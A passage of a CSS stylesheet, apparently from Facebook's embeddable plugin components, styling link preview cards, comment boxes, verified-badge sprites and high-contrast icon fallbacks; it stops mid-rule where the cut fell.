._5v3q ._3-a6 ._4-eo::after {
    border: none
}

._5tmf ._2t9n img,._5tmf ._2t9n._4-eo,._5tmf ._2t9n._4-eo::after {
    border-radius: 5px 5px 0 0
}

._1ktf {
    margin-left: -12px
}

._1ktf._4-eo:hover::after {
    background-color: rgba(29, 33, 41, .04)
}

._1ktf._4-eo:active::after {
    background-color: rgba(29, 33, 41, .08)
}

._9_q ._4-eo {
    width: initial!important
}

._5v3q ._4-eo._9_q,._9_q {
    background: #000;
    box-shadow: none
}

._9_q ._4-ep {
    margin: 0 auto
}

._3-a6 ._2rn3 ._4-ep .img {
    border-radius: 18px
}

._2rn3 {
    display: inline-block
}

._3-a6 ._2rn3 {
    border: 1px solid #ebedf0;
    border-radius: 18px;
    margin-top: 2px;
    overflow: hidden
}

._4iv9 {
    margin: 5px 0
}

._5-g_ ._8jnd {
    display: none
}

._8jnd {
    align-items: center;
    background-color: rgba(0, 0, 0, .8);
    border-radius: 16px;
    bottom: 8px;
    box-shadow: 0 8px 20px 0 rgba(0, 0, 0, .3), 0 2px 4px 0 rgba(0, 0, 0, .1);
    cursor: pointer;
    display: flex;
    height: 32px;
    left: 8px;
    padding: 0 12px;
    pointer-events: none;
    position: absolute;
    transition: bottom .3s ease 0s;
    z-index: 2
}

._8o0h {
    bottom: 58px
}

._8jne {
    padding-right: 7px
}

._360g ._8jnd {
    display: none
}

._-iv {
    font-size: 18px;
    font-weight: 500;
    line-height: 22px;
    margin: 14px 0 2px 0;
    max-height: 44px;
    overflow: hidden;
    word-wrap: break-word
}

._-iw {
    color: #90949c
}

._-ix {
    margin-top: 14px
}

._d5z {
    max-width: 70%
}

._6m2 {
    background-color: #fff;
    overflow: hidden;
    position: relative;
    z-index: 0
}

.fbInternVideoPreview ._6m2 {
    z-index: 12
}

._2lhm ._6m2._6m2 {
    background-color: transparent
}

._3906._6m2 {
    overflow: visible
}

._3906._6m2 ._3907 {
    overflow: hidden;
    position: relative
}

._6m3 {
    font-size: 12px;
    height: 132px;
    margin: 10px 12px;
    position: relative
}

._59ap ._6m3._--6._k-h {
    font-size: 12px;
    height: 100px;
    margin: 10px 12px;
    position: relative
}

._59ap ._6m3._--6._7eb5 {
    font-size: 12px;
    height: 77px;
    margin: 10px 12px;
    position: relative
}

._6m3._5oi5 {
    height: 100%;
    margin: 0 12px 0 12px
}

._5oi5 ._522u {
    z-index: 1
}

._5oi5 ._6m6,._5oi5 ._6m7 {
    text-overflow: ellipsis
}

._51cc ._6m3,._3eqz._5cwb._51cc ._6m3 {
    height: 215px
}

._5ej3 ._6m3 {
    height: 88px
}

._4y_8 ._6m3 {
    height: 142px;
    margin: 6px 12px
}

._59ap ._6m3 {
    height: auto;
    margin: 10px 12px;
    max-height: 100px
}

._59ap ._6m3._649o,._59ap._41u- ._6m3._649o {
    max-height: none
}

._649o {
    display: flex;
    flex-flow: column
}

._649o ._59tj {
    order: 0
}

._649o ._2dbt {
    margin-bottom: 0;
    order: 1
}

._649o ._6m7 {
    order: 2
}

._59ap ._649o {
    margin-top: 0
}

._59ap._6m4 ._649o ._59tj,._5cwb._6m4 ._649o ._59tj {
    margin-top: 0
}

._649o ._2dbs {
    padding-top: 3px
}

._pb2 ._6m3 {
    height: 76px;
    margin: 6px 12px
}

._59ap._41u- ._6m3 {
    max-height: 110px
}

._3eqz._59ap._41u- ._6m3 {
    max-height: 190px
}

._6m2.exploded .lfloat {
    float: none
}

._6m2.exploded ._6m3 {
    float: none;
    height: auto;
    margin-bottom: 12px
}

._5cwb._5cwb._5cwb,._6m4._6m4._6m4 {
    max-width: none
}

._37iz._37iz._37iz {
    max-width: -webkit-max-content;
    max-width: max-content
}

._6m4 ._6m3 {
    height: auto;
    margin-bottom: 9px
}

._6ks {
    line-height: 0;
    position: relative;
    z-index: 1
}

._6ks a:focus {
    outline: none
}

._63yw {
    position: relative
}

._6m5 {
    background-position: 50% 50%;
    background-repeat: no-repeat;
    display: block;
    height: 158px;
    width: 158px
}

._51cc ._6m5 {
    height: 237px;
    width: 158px
}

._5ej3 ._6m5 {
    height: 40px;
    width: 40px
}

._51cc .__fq {
    top: 206px
}

._6m2:hover ._6m5 {
    color: rgba(0, 0, 0, .15)
}

._6m6,._6m6._6m6._6m6._6m6 {
    font-family: Georgia, Lucida Grande, Tahoma, Verdana, Arial, sans-serif;
    font-size: 18px;
    font-weight: 500;
    line-height: 22px;
    margin-bottom: 5px;
    max-height: 110px;
    word-wrap: break-word
}

._5cwb._359m:not(._3eqz) ._6m6 {
    padding-right: 10px
}

._pb2 ._6m6,._pb2 ._6m6._6m6._6m6._6m6 {
    font-size: 16px;
    line-height: 20px
}

._6m6,._6m6 a {
    text-decoration: none;
    transition: color .1s ease-in-out
}

._6m6 a {
    color: #1d2129
}

._6m2:hover ._275z {
    color: #1d2129
}

._6m2 ._6jx ._6m6 a {
    font-family: Helvetica, Arial, sans-serif;
    font-size: 16px
}

._6m2 ._6jx ._6m6._6m6 {
    margin-bottom: 0
}

._6m4._6m8 ._6m6 {
    margin-bottom: 0
}

._6m8 ._6m6 {
    max-height: 88px
}

._6m6 ._w_i {
    margin-right: 5px;
    position: relative;
    top: 3px
}

._6m7._6m7._6m7._6m7 {
    font-family: Helvetica, Arial, sans-serif;
    line-height: 16px;
    max-height: 80px;
    overflow: hidden
}

._6m7 a,._20l4 a {
    color: inherit;
    position: relative;
    z-index: 1
}

._6m7 a:hover {
    cursor: pointer;
    text-decoration: none
}

._4rtc ._6m7 {
    text-overflow: ellipsis;
    white-space: nowrap
}

._59ap ._59tj {
    padding-top: 9px;
    position: relative
}

._59ap .__fq {
    left: 50%;
    position: absolute;
    top: 50%;
    transform: translate(-50%, -50%)
}

._59ap .__fq .__fr {
    left: 20px
}

._59ap._6m8 ._59tj,._41u- ._6m3 ._59tj,._170x ._59ap ._59tj {
    padding-top: 5px
}

._170x ._59ap._6m8 ._59tj {
    padding-top: 21px
}

._59ap._6m8 ._6jx ._59tj {
    padding-top: 3px
}

._5cwb ._59tj {
    bottom: 0;
    left: 0;
    position: absolute;
    right: 0
}

._5cwb ._4eyp ._522u {
    bottom: 0;
    position: absolute;
    right: 0
}

._5cwb.exploded ._59tj {
    margin-top: 9px;
    position: static
}

._5cwb._6m4 ._59tj {
    margin-top: 10px;
    position: relative
}

._59ap ._59tj a:hover {
    text-decoration: none
}

._5cwb._6m4._6m8 ._59tj {
    margin-top: 5px
}

._6m3 ._6mb,._6m3 ._d5q,._6m3 ._59tj ._6mb a {
    color: #90949c
}

._6m3 ._6mb {
    font-size: 11px;
    line-height: 11px;
    text-transform: uppercase
}

._6m3 ._1t62 {
    color: #606770;
    font-size: 12px
}

._6m3 ._d5q {
    font-size: 12px;
    line-height: 12px
}

._6m3 ._5x4b {
    margin: -1px 1px -4px 0
}

._41u- ._6m3 ._6mb,._170x ._41u- ._6m3 ._6mb,._170x ._6m3 ._6mb {
    padding-top: 13px
}

._41u-._61bj._6m4 ._6m3 ._6mb {
    padding-top: 0
}

._41u- ._6m3 ._6mb.ellipsis {
    padding-right: 8px
}

.Locale_zh_HK ._6m3 ._6mb,.Locale_zh_TW ._6m3 ._6mb,.Locale_zh_CN ._6m3 ._6mb {
    line-height: 12px
}

._59tj ._522u {
    padding-left: 10px
}

._522u {
    position: relative
}

._41u- ._522u {
    bottom: -4px;
    z-index: 2
}

._pb2._41u- ._522u {
    bottom: -2px
}

._59ap._41u- ._522u {
    bottom: 0
}

._59ap._41u- ._522u,._6m4._41u- ._522u {
    position: relative
}

._4eyp ._522u {
    margin-top: -8px
}

._59ap ._2r3x>._ohe {
    width: 100%
}

._170x ._6m2 {
    margin: 0 -12px
}

._170x ._6m3 {
    border-bottom: 1px solid #fff;
    margin-bottom: 0;
    padding-bottom: 10px
}

._hye ._6m7,._170x ._6m7 {
    height: 16px;
    text-overflow: ellipsis;
    white-space: nowrap
}

._hye ._6m6,._170x ._6m6 {
    height: 22px;
    text-overflow: ellipsis
}

._5tmf ._6m8 ._2r3x>._ohe {
    width: 100%
}

._2r3x ._4g6m {
    background-color: rgba(0, 0, 0, .4);
    border: none;
    border-radius: 50%;
    cursor: pointer;
    height: 30px;
    left: 50%;
    margin-left: -40px;
    margin-top: -15px;
    opacity: 0;
    padding: 0;
    position: absolute;
    top: 70%;
    width: 30px;
    z-index: 2
}

._2r3x:hover ._4g6m {
    opacity: 1
}

._2r3x:hover ._4g6m:hover {
    transform: scale(1.1)
}

._2r3x ._1nu {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -78px -1677px;
    height: 18px;
    margin: 6px 6px;
    width: 18px
}

._2r3x ._4g6n {
    background-color: rgba(0, 0, 0, .4);
    border: none;
    border-radius: 50%;
    cursor: pointer;
    height: 30px;
    left: 50%;
    margin-left: 10px;
    margin-top: -15px;
    opacity: 0;
    padding: 0;
    position: absolute;
    top: 70%;
    width: 30px;
    z-index: 2
}

._2r3x:hover ._4g6n {
    opacity: 1
}

._2r3x:hover ._4g6n:hover {
    transform: scale(1.1)
}

._2r3x ._1nw {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -63px -1803px;
    height: 18px;
    margin: 6px 6px;
    width: 18px
}

._6m3 ._59tj ._6mb ._2iv2 {
    color: #3b5998;
    position: relative;
    text-decoration: none;
    z-index: 5
}

._6m3 ._59tj ._6mb ._2iv2:hover {
    text-decoration: underline
}

._6m3 ._59tj ._5tc6 {
    color: #90949c;
    margin-top: 5px
}

._6m3 ._59tj ._1cen {
    padding-left: 10px;
    padding-top: 5px
}

._6m3 ._59tj ._3vkw {
    float: left;
    margin-right: 5px
}

._41u- ._6m3 ._1cen ._6mb {
    padding-top: 0
}

._1cep {
    margin-bottom: 5px
}

._41u- ._6m3 ._59tj._2616 {
    padding-top: 0
}

._2iv3 {
    border-top: 1px solid #e5e5e5;
    height: auto;
    margin-left: 12px;
    margin-right: 12px;
    padding-top: 6px;
    position: relative;
    width: auto;
    z-index: 5
}

._2iv4 {
    float: left;
    font-family: Helvetica, Arial, sans-serif;
    margin-bottom: 4px;
    margin-top: 4px;
    max-width: 75%;
    width: auto
}

._2iv5 {
    float: right;
    margin-bottom: 7px;
    width: auto
}

._5qqr ._6m6,._5qqr ._6m7 {
    text-overflow: ellipsis;
    white-space: nowrap;
    width: 100%
}

._2ikp {
    border-top: solid 1px #ebedf0;
    margin: 10px 12px;
    padding-top: 11px
}

._2iku {
    color: #4b4f56;
    font-family: Helvetica, Arial, sans-serif;
    font-size: 16px;
    margin-top: 16px;
    position: relative;
    text-transform: uppercase;
    z-index: 10
}

._2iku a {
    color: #4b4f56;
    z-index: 10
}

._3-a6 ._pb2 ._2r3x {
    border: 1px solid #ebedf0;
    border-radius: 18px;
    margin-top: 2px;
    overflow: hidden
}

._3-a6 ._5pcr ._pb2 ._2r3x {
    border: none;
    border-radius: 0;
    margin-top: 0;
    overflow: hidden
}

._3eqz {
    border-radius: 5px
}

._3eqw {
    border-radius: 0;
    margin-right: -12px
}

._3b6i ._3eqw {
    margin-left: -11px;
    margin-right: -11px
}

._5p9g ._3eqw,._3-a6 ._3eqw {
    margin-left: 0;
    margin-right: 0
}

._3b6i ._3eqw {
    margin-bottom: -11px
}

._6m2._3eqz._3eqw {
    max-width: none
}

._3eqz {
    background-color: #f2f3f5
}

._3eqz._267a {
    background-color: #fff
}

._3eqz._5cwb ._6m3 {
    display: flex;
    flex-direction: column;
    height: 136px;
    justify-content: center
}

._3eqz._6m4 ._6m3,._3eqz._5ej3._6m4 ._6m3 {
    height: auto;
    max-height: 136px
}

.UFICommentContent ._3eqz._5cwb ._6m3 {
    height: 76px
}

.UFICommentContent ._3eqz._6m4._5cwb ._6m3 {
    height: auto
}

._3ekx {
    position: relative
}

._3eqz ._3ekx {
    border-bottom: 1px solid #dddfe2;
    border-right: 1px solid #dddfe2;
    margin: 0;
    padding: 10px 12px;
    position: relative
}

._3eqz._59ap ._3ekx {
    border-bottom-left-radius: 5px;
    border-bottom-right-radius: 5px;
    border-left: 1px solid #dddfe2
}

._3eqz._5cwb ._3ekx {
    border-bottom-right-radius: 5px;
    border-top-right-radius: 5px
}

._3eqz._3eqw._5cwb ._3ekx,._3eqz._3eqw ._3ekx {
    border-bottom-left-radius: 0;
    border-bottom-right-radius: 0;
    border-left: none;
    border-right: none;
    border-top-right-radius: 0
}

._3eqz._5cwb ._3ekx {
    border-top: 1px solid #dddfe2
}

._3b6i ._3eqz._3eqw ._3ekx {
    border-bottom: none
}

._3b6i ._5cwb._3eqz ._3ekx {
    padding-bottom: 10px
}

._3b6i ._5cwb._3eqz._3eqw ._3ekx {
    padding-bottom: 11px
}

._3-a6 ._3eqz ._3ekx {
    border: none
}

._3eqz ._3ekx:empty {
    padding: 0
}

._3eqz ._44ae {
    display: flex;
    flex-direction: row;
    justify-content: flex-end
}

._3eqz ._6m3 {
    margin: 0
}

._3eqz._59ap ._6m5,._3eqz._59ap ._6m5 .img {
    height: 100%;
    width: 100%
}

._3eqz._5cwb._51cc._6m4 ._6m3,._3eqz._6m4 ._6m3 {
    height: auto
}

._3eqz._5ej3 ._6m3 {
    height: 117px
}

._3eqz ._44ae ._6m3 {
    flex-grow: 1;
    overflow-x: auto
}

.ie11 ._3eqz ._44ae ._6m3 {
    flex: 1;
    max-width: 95%;
    width: 45%
}

@supports (-ms-ime-align: auto) {
    ._3eqz ._44ae ._6m3 {
        flex: 1;
        max-width: 95%;
        width: 45%
    }
}

._3eqz._5cwb ._6m3 ._59tj {
    position: static
}

._3eqz ._6m3 ._59tj {
    color: #606770;
    flex-shrink: 0;
    font-size: 12px;
    line-height: 16px;
    overflow: hidden;
    padding: 0;
    text-overflow: ellipsis;
    text-transform: uppercase;
    white-space: nowrap
}

._3eqz._41u- ._6m3 ._6mb,._3eqz._41u- ._6m3 ._59tj ._1t62 {
    padding: 0
}

._3eqz._5cwb._6m4._6m8 ._59tj,._3eqz._5cwb._6m4 ._59tj {
    margin-top: 2px
}

._3eqz ._6m3 ._59tj ._5tc6 {
    color: #606770;
    margin-top: 3px
}

#facebook ._3eqz ._6m3 ._6m6 {
    font-family: inherit;
    font-size: 16px;
    line-height: 20px;
    margin: 3px 0 0;
    padding-top: 2px
}

#facebook ._3eqz._2rk1 ._6m3 ._6m6 {
    font-weight: 600;
    overflow: hidden
}

._3eqz ._6m3 ._6m7._6m7,._3eqz ._6m3 ._6m7._6m7 .fsm,._3eqz ._6m3 ._6m7._6m7 .fwn,._3eqz ._6m3 ._6m7._6m7 .fcg,._3eqz ._6m3 ._20l4._20l4,._3eqz ._6m3 ._20l4._20l4 .fsm,._3eqz ._6m3 ._20l4._20l4 .fwn,._3eqz ._6m3 ._20l4._20l4 .fcg {
    color: #606770;
    font-size: 14px;
    line-height: 20px;
    word-break: break-word
}

._3eqz ._6m3 ._6m7._6m7 a:hover,._3eqz ._6m3 ._20l4._20l4 a:hover {
    text-decoration: underline
}

._3eqz ._6m3 ._6m7._6m7,._3eqz ._6m3 ._20l4._20l4 {
    margin-top: 3px
}

._3eqz ._44af {
    align-self: center;
    padding-left: 18px
}

._3n1j ._6m6,._3n1j ._6m7 {
    -webkit-box-orient: vertical;
    display: -webkit-box;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: normal
}

._3n1j ._6m6 {
    -webkit-line-clamp: 2
}

._3n1j ._6m7 {
    -webkit-line-clamp: 1
}

._3n1j ._6m6:empty~._6m7 {
    -webkit-line-clamp: 2
}

._3n1j ._3n1k {
    max-height: 46px;
    overflow: hidden
}

.fixed_elem,.fixed_always {
    position: fixed!important
}

.tinyHeight .fixed_elem {
    position: static!important
}

.chrome .fixed_elem,.chrome .fixed_always {
    transform: translateZ(0)
}

.tinyHeight .chrome .fixed_elem {
    transform: none
}

._1k48 {
    cursor: default
}

._1k48:hover {
    text-decoration: none
}

._li._li._li {
    overflow: initial
}

._aj3e,._aj3e video {
    display: block;
    height: 4px;
    left: 0;
    position: absolute;
    top: 0;
    width: 2px;
    z-index: -1
}

._aowd._li._li._li {
    overflow: hidden
}

._9053 ._li._li._li {
    overflow-x: hidden
}

._72b0 {
    position: relative;
    z-index: 0
}

.registration ._li._9bpz {
    background-color: #f0f2f5
}

._li ._9bp- {
    padding-top: 5px;
    text-align: center
}

._li ._9bp- .fb_logo {
    height: 100px
}

._li ._a66f {
    padding-top: 5px;
    text-align: center
}

._li ._a66f .fb_logo {
    height: 80px;
    padding-top: 72px
}

._6kf_ {
    border: 1px solid #ebedf0;
    margin-left: 2px;
    margin-right: -4px
}

._6n1z {
    height: 44px;
    width: 60px
}

._6ljg {
    height: 40px;
    position: relative;
    width: 40px
}

._6rig {
    background-color: rgba(0, 0, 0, .3);
    background-size: cover;
    height: 40px;
    left: 0;
    margin-left: 3px;
    margin-top: 1px;
    opacity: 0;
    position: absolute;
    text-align: center;
    top: 0;
    transition: .5s ease;
    width: 40px;
    z-index: 1
}

._6ljg:hover ._6rig {
    opacity: 1
}

._6ljh {
    background-color: rgba(0, 0, 0, .3);
    background-size: cover;
    height: 40px;
    left: 0;
    margin-left: 3px;
    margin-top: 1px;
    position: absolute;
    text-align: center;
    top: 0;
    width: 40px;
    z-index: 1
}

._605a ._6rig,._6ljh {
    border-radius: 50%;
    overflow: hidden
}

._6lji {
    height: 40px;
    left: 0;
    margin-top: -1px;
    position: absolute;
    text-align: center;
    top: 0;
    width: 40px;
    z-index: 1
}

._5_my {
    display: inline-block;
    min-height: 10px;
    min-width: 10px;
    width: 100%
}

._68qf:before {
    background: #373737;
    color: #fff;
    content: 'Wait Time';
    font-size: 8px;
    padding: 0 1px;
    pointer-events: all;
    position: absolute;
    z-index: 2
}

._46-h {
    overflow: hidden;
    position: relative
}

._46-i {
    position: absolute
}

body.plugin {
    background: transparent;
    font-family: Helvetica, Arial, sans-serif;
    line-height: 1.28;
    overflow: hidden;
    -webkit-text-size-adjust: none
}

.plugin,.plugin button,.plugin input,.plugin label,.plugin select,.plugin td,.plugin textarea {
    font-size: 11px
}

._56q9 {
    font-size: 14px;
    line-height: 1.358;
    word-break: break-word;
    word-wrap: break-word
}

._44ri {
    border-left: 1px dotted #d3d6db
}

#facebook ._1e_f {
    overflow: visible
}

._2vq9 {
    font-size: 12px;
    line-height: 1.358;
    padding-top: 2px
}

._2vq9 a {
    color: #4267b2
}

._2vq9 .livetimestamp,._2vq9 .uiLinkSubtle {
    color: #90949c
}

._4iy4 {
    bottom: -2px;
    position: relative
}

._5mlf {
    color: #ccc;
    font-style: italic
}

._4q1v {
    color: #90949c;
    display: inline
}

._4q1v a {
    color: #90949c
}

._5mdd {
    word-wrap: break-word
}

._5mdd ._5v47 {
    font-size: 14px
}

._5mdd a {
    color: #4267b2
}

@media (max-width: 480px) {
    ._4q1v {
        display:block;
        font-size: 11px
    }
}

._2392 {
    margin-bottom: 24px
}

._3j_p {
    margin-left: 56px
}

._4uyl ._1cb {
    border: 1px solid #d3d6db;
    word-wrap: break-word
}

._1zz8 ._5yk2,._1zz8 ._1u9t {
    min-height: 40px
}

._1zz7 ._5yk2,._1zz6 ._5yk2 {
    min-height: 16px
}

._1zz7 ._1u9t,._1zz6 ._1u9t {
    min-height: 48px
}

._1u9t {
    box-sizing: border-box;
    vertical-align: top;
    width: 100%
}

._4uyl ._5yk2,._4uyl ._1u9t {
    font-size: 16px;
    padding: 12px 8px
}

._4uyl ._1p1t {
    color: #a9a9a9
}

._5tr6 {
    background: #f5f6f7;
    text-align: right
}

._5tr6 button,._5tr6 ._42fr:active,._5tr6 ._42fs {
    font-size: 14px;
    white-space: normal
}

._5pu_ {
    color: #999
}

._5sge {
    background-color: #fafafa;
    border-bottom: 1px solid #d3d6db;
    color: #90949c;
    font-size: 11px
}

._4uym {
    border: 1px solid #d3d6db;
    border-top: 0
}

._1y5f {
    color: #90949c;
    font-size: 11px
}

._1y5g {
    max-width: 140px
}

@media (max-width: 480px) {
    ._2ern {
        font-size:11px
    }
}

._5lm5 {
    border-top: 1px solid #e9ebee;
    font-size: 11px
}

._491z {
    border-bottom: 1px solid #e9ebee;
    line-height: 25px;
    margin-bottom: 24px;
    padding: 8px 0
}

._52bm {
    color: #e9ebee;
    padding: 0 8px
}

._pup {
    color: #4b4f56
}

._491z ._33ki {
    font-size: 16px
}

@media (max-width: 480px) {
    ._4k-6 ._5nz1:not(:first-child) {
        border-top:1px dotted #d3d6db;
        padding-top: 12px
    }
}

._5o4h ._1gl3 {
    background: #3578e5;
    border: none;
    box-sizing: border-box;
    color: #fff;
    font-size: 14px;
    margin-top: 24px;
    padding: 12px;
    text-shadow: none;
    width: 100%
}

._ndl {
    margin-top: 24px;
    padding: 11px
}

._3uik {
    background: #f5f6f7;
    border-radius: 1px;
    color: #365899;
    display: block;
    font-weight: bold
}

._1ci {
    height: 48px;
    width: 48px
}

._1cj {
    height: 36px;
    width: 36px
}

@media (max-width: 480px) {
    ._1ci,._1cj {
        height:32px;
        width: 32px
    }
}

._5yct {
    background-color: #f5f6f7;
    color: #365899
}

._4cqr {
    position: relative
}

._4cqr:after {
    content: '\A';
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%
}

._64nf {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: 0 -1941px;
    height: 16px;
    margin-left: 2px;
    width: 16px
}

._64nf._5dzz {
    width: 16px
}

.profileLink ._64nf,._2u0z ._64nf,._5vra ._64nf,._64-f ._64nf,._52eh ._64nf {
    position: relative;
    top: 3px
}

._5_jv .profileLink ._64nf,._64-f ._64nf {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: 0 -1705px;
    height: 24px;
    margin-left: 4px;
    position: relative;
    top: 5px;
    width: 24px
}

.highContrast ._59c6._5dzz:before {
    content: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    margin: -1974px 0 0 -50px;
    position: absolute
}

.highContrast ._59c6._5dzz {
    overflow: hidden;
    position: relative
}

._59c6._5dzz {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -50px -1974px
}

.highContrast ._59c6._5d-3._5dzz:before {
    content: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    margin: -1974px 0 0 -50px;
    position: absolute
}

.highContrast ._59c6._5d-3._5dzz {
    overflow: hidden;
    position: relative
}

._59c6._5d-3._5dzz {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -50px -1974px
}

.highContrast ._59c6._5dz-:before {
    content: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    margin: -1974px 0 0 -50px;
    position: absolute
}

.highContrast ._59c6._5dz- {
    overflow: hidden;
    position: relative
}

._59c6._5dz- {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -50px -1974px
}

.highContrast ._59c6._5dz_:before {
    content: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    margin: -1974px 0 0 -50px;
    position: absolute
}

.highContrast ._59c6._5dz_ {
    overflow: hidden;
    position: relative
}

._59c6._5dz_ {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -50px -1974px
}

._3qcr._5dzy {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -68px -1924px
}

.highContrast ._9o_f._5dz-:before {
    content: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    margin: -1009px 0 0 -80px;
    position: absolute
}

.highContrast ._9o_f._5dz- {
    overflow: hidden;
    position: relative
}

._9o_f._5dz- {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -80px -1009px;
    height: 14px;
    width: 14px
}

.uiTypeaheadView .basic ._5dzy {
    float: none
}

.uiTypeaheadView .compact ._5dzy {
    display: inline-block;
    position: static
}

._5dzy {
    display: inline-block
}

._5dzz {
    height: 14px;
    margin-left: 3px;
    vertical-align: -2px;
    width: 14px
}

._5d-3._5dzz {
    height: 16px;
    margin-left: 2px;
    vertical-align: -3px;
    width: 16px
}

._5dz- {
    height: 12px;
    margin-left: 3px;
    vertical-align: -1px;
    width: 12px
}

._5dz_ {
    height: 17px;
    margin-left: 3px;
    vertical-align: -4px;
    width: 17px
}

._5d-0 {
    height: 19px;
    margin-left: 2px;
    vertical-align: -3px;
    width: 19px
}

._5d-1 {
    height: 19px;
    margin-left: 4px;
    vertical-align: -2px;
    width: 19px
}

._6g4u {
    height: 20px;
    margin-left: 2px;
    vertical-align: -3px;
    width: 20px
}

._5d-3._5d-1 {
    height: 26px;
    margin-left: 4px;
    vertical-align: -5px;
    width: 26px
}

._7xv0 {
    margin-left: 2px;
    position: relative;
    top: 1px
}

._7xv0._5dzy {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -81px -1101px;
    border-radius: 50%;
    height: 12px;
    top: -1px;
    width: 12px
}

.highContrast ._4fvy._5dzz:before {
    content: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    margin: -1865px 0 0 -58px;
    position: absolute
}

.highContrast ._4fvy._5dzz {
    overflow: hidden;
    position: relative
}

._4fvy._5dzz {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -58px -1865px
}

.highContrast ._4fvy._5d-3._5dzz:before {
    content: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    margin: -1865px 0 0 -58px;
    position: absolute
}

.highContrast ._4fvy._5d-3._5dzz {
    overflow: hidden;
    position: relative
}

._4fvy._5d-3._5dzz {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -58px -1865px
}

.highContrast ._4fvy._5dz-:before {
    content: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    margin: -1865px 0 0 -58px;
    position: absolute
}

.highContrast ._4fvy._5dz- {
    overflow: hidden;
    position: relative
}

._4fvy._5dz- {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -58px -1865px
}

.highContrast ._4fvy._5dz_:before {
    content: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    margin: -1865px 0 0 -58px;
    position: absolute
}

.highContrast ._4fvy._5dz_ {
    overflow: hidden;
    position: relative
}

._4fvy._5dz_ {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -58px -1865px
}

._59t2._5dzz {
    background-image: url(/rsrc.php/v3/yX/r/XTBCJQ4brFv.png)
}

._59t2._5dz- {
    background-image: url(/rsrc.php/v3/yt/r/9P4tFVoazCQ.png)
}

._59t2._5dz_ {
    background-image: url(/rsrc.php/v3/yl/r/seydRWcRiTg.png)
}

._59t2._5d-0 {
    background-image: url(/rsrc.php/v3/ye/r/ui6i-KsMj_C.png)
}

._59t2._5d-1 {
    background-image: url(/rsrc.php/v3/y_/r/pAT_aWF8wR_.png)
}

.highContrast ._1gop._5dzz:before {
    content: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    margin: -1991px 0 0 -34px;
    position: absolute
}

.highContrast ._1gop._5dzz {
    overflow: hidden;
    position: relative
}

._1gop._5dzz {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -34px -1991px;
    height: 16px;
    width: 16px
}

.highContrast .uiTypeaheadView .selected ._1gop._5dzz:before {
    content: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    margin: -1991px 0 0 -17px;
    position: absolute
}

.highContrast .uiTypeaheadView .selected ._1gop._5dzz {
    overflow: hidden;
    position: relative
}

.uiTypeaheadView .selected ._1gop._5dzz {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -17px -1991px;
    -webkit-filter: brightness(200%);
    height: 16px;
    width: 16px
}

.highContrast ._56_f._5dzz:before,.highContrast .uiTypeaheadView .search.updatedSuggestionRows .selected ._56_f._5dzz:before {
    content: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    margin: -1048px 0 0 -80px;
    position: absolute
}

.highContrast ._56_f._5dzz,.highContrast .uiTypeaheadView .search.updatedSuggestionRows .selected ._56_f._5dzz {
    overflow: hidden;
    position: relative
}

._56_f._5dzz,.uiTypeaheadView .search.updatedSuggestionRows .selected ._56_f._5dzz {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -80px -1048px
}

.highContrast ._56_f._5d-3._5dzz:before {
    content: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    margin: -1866px 0 0 -78px;
    position: absolute
}

.highContrast ._56_f._5d-3._5dzz {
    overflow: hidden;
    position: relative
}

._56_f._5d-3._5dzz {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -78px -1866px
}

._56_f._5dz- {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
